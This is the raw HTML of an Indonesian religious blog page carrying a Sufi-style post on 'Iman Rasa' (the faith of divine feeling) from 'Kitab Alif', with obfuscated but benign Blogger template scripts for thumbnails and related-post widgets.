#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9' rel='tag'>Tauhid Hakiki</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Iman Rasa | Kitab Alif</a></li>
</ul>
<h1 class='post-title entry-title'>
Iman Rasa | Kitab Alif
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p><span style="color: #c27ba0; font-size: 30px; font-weight: bold;">Kitab Alif</span><br />
<br />
<br />
<span class="dropcap1">I</span>man Rasa yang diperjuangkan Nabi agar umatnya dapat merasa Ketuhanan <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">Allah</a>.<br />
Orang mati tidak ada rasa lagi. Inilah contoh Zat semata-mata: tidak ada rasa mahluk lagi. Kalau masih ada rasa, kedudukannya di <i>Wahidiyah</i>. Kalau tidak ada rasa lagi, kedudukannya di <i>Ahadiyat</i> atau di <i>Laa ta'yin:</i> inilah Zat semata-mata.<br />
<br />
Orang mati itu bukan di Wahidiyah lagi tapi di Ahadiyah. &nbsp;Keberadaannya di "yang di atas sabdu". Di situlah tempat kembali semua yang mati dan semua yg mati itu kembali hidup. Inilah yang dikatakan Wannawa. Semua yang hidup di Nawi ini dari yang mati, maka dalam hidup ini pakailah rasa ketuhanan.<br />
<br />
<br />
<span class="dropcap1">T</span>uhan menciptakan rasa dan Tuhan merasakan kita, kita beriman kepada Allah inilah sifat kenabian. Kalau kita merasa kehambaan saja; kemakhlukan saja di dunia, itu adalah hawa nafsu. &nbsp;Yang <b><span style="color: red;">dibenci</span></b> Tuhan di dunia ini ialah manusia yang mengikuti hawa nafsu.<br />
<br />
Pandai-pandailah mempergunakan rasa Ketuhanan itu. Lihat dalam <a class="zem_slink" href="http://en.wikipedia.org/wiki/Quran" rel="wikipedia nofollow" target="_blank" title="Quran">Quran</a> zaman Nabi Luth a.s., &nbsp;mana ada yang mau memakai Rasa Ketuhanan. Yang dipakai Rasa kehambaan saja. &nbsp;Akibatnya hancur satu negeri karena Tuhan tidak suka manusia yang mengikuti hawa nafsunya dan banyak contoh-contoh yang lain di atas Bumi ini.<br />
<br />
Sudah dirasakan sakit [= diberi rasa sakit] oleh Tuhan. Mengapa masih mau saja berjalan ke sana-sini. Akhirnya apa yang di dapat dari hawa nafsu? Kecelakaanlah yang didapat. &nbsp;Ikutilah rasa ketuhanan itu, orang sakit harus bagaimana? Tapi karena memakai rasa kehambaan (nafsu), apa yang di dapat? bukan kebaikan, melainkan kebinasaan.<br />
<br />
<br />
<br />
<span class="dropcap1">D</span>alam Tauhid, musti kembali kepada Tuhan dulu. Siapa yang memberi rasa sakit itu? Pasti Tuhan. Hati kita harus yakin dari Tuhan. &nbsp;Kalau dari Tuhan yang kita rasakan, tahulah kita keinginan Tuhan itu orang sakit harus bagaimana. Masalah rasa ini kami gunakan untuk saling mengingatkan. Jika ada terjadi pada diri kita masing-masing, jangan lupa dengan Kemauan Tuhan. Semua yang dijadikan Tuhan ada tanda rasanya. <b>Iman Rasa</b> inilah yang diperjuangkan Nabi <a class="zem_slink" href="http://en.wikipedia.org/wiki/Muhammad" rel="wikipedia nofollow" target="_blank" title="Muhammad">Muhammad</a> Rasulullah Saw. untuk umatnya supaya umatnya bisa merasakan ketuhanan.</p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="/2013/04/iman-rasa-kitab-alif.html">Iman Rasa: Tauhid Dzuk</a></cite><br />
</div></div><br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-aEppwxHiIGYiZMRw28gLMmn30l0ld86YIvqIZ-wxEQEzgq_4eAk-RtW6k0h5LQPXT4NcfVEUUnXpTFj8BJLHD0-Bh4501I_Olz4oIDlJWs0kxdVXdsvfELcRsxM3jQLCb4PfzFwkyaM/s512/Kitab-Alif.Iman.Rasa.Tauhid.Dzuk.Rasulullah.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Tauhid Dzuk Rasulullah" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-aEppwxHiIGYiZMRw28gLMmn30l0ld86YIvqIZ-wxEQEzgq_4eAk-RtW6k0h5LQPXT4NcfVEUUnXpTFj8BJLHD0-Bh4501I_Olz4oIDlJWs0kxdVXdsvfELcRsxM3jQLCb4PfzFwkyaM/s640/Kitab-Alif.Iman.Rasa.Tauhid.Dzuk.Rasulullah.jpg" title="Iman Rasa Kitab Alif" width="640" /></a></td></tr>
</tbody></table>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Iman Rasa | Kitab Alif' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-aEppwxHiIGYiZMRw28gLMmn30l0ld86YIvqIZ-wxEQEzgq_4eAk-RtW6k0h5LQPXT4NcfVEUUnXpTFj8BJLHD0-Bh4501I_Olz4oIDlJWs0kxdVXdsvfELcRsxM3jQLCb4PfzFwkyaM/s72-c/Kitab-Alif.Iman.Rasa.Tauhid.Dzuk.Rasulullah.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-04-29T10:21:00+07:00</span><br/>
<span class='summary'>Iman Rasa | Kitab Alif</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
